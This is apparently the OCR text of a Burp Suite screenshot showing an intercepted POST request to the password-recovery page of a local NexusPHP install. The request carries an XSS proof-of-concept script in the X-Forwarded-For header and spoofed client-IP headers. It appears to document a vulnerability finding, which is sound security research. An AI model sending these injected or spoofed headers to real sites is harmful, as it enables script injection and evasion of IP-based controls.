 Intercept HTTP history WebSockets history Options
Request to http://nexusphp:80 [127.0.0.1]
Forward Drop Intercept is on Action
Comment th
Raw Params Headers Hex
POST /recover.php HTTP/1.1
Host: nexusphp
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4230.1 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-SG,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Origin: http://nexusphp
Connection: close
Referer: http://nexusphp/recover.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: <script>alert(document.domain)</script>
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
email=18856301339%40163.com&imagestring=85C2E7&imagehash=5e1a8bcd915b873597dde173b2678b9e